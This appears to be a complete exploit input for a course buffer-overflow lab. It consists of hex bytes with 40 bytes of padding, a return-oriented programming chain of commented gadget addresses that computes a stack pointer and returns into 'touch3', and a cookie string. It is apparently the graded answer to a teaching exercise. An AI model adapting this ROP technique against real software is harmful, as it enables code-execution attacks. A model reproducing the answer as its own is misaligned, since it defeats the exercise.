 30 30 30 30 30 30 30 30 30 30
30 30 30 30 30 30 30 30 30 30
30 30 30 30 30 30 30 30 30 30
30 30 30 30 30 30 30 30 30 30
b1 1c 40 00 00 00 00 00 /* pop rax */
20 00 00 00 00 00 00 00 /* val = 32 */
94 1d 40 00 00 00 00 00 /* movl %eax, %ecx */
1b 1d 40 00 00 00 00 00 /* movl %ecx, %edx */
9b 1d 40 00 00 00 00 00 /* movl %edx, %esi */
a1 1d 40 00 00 00 00 00 /* movq %rsp, %rax */
a9 1c 40 00 00 00 00 00 /* mov rax, rdi */
d5 1c 40 00 00 00 00 00 /* rax = rdi + rsi */
a9 1c 40 00 00 00 00 00 /* mov rax, rdi */
5a 1b 40 00 00 00 00 00 /* touch3 */
31 30 65 39 62 33 63 35 00 /* sval */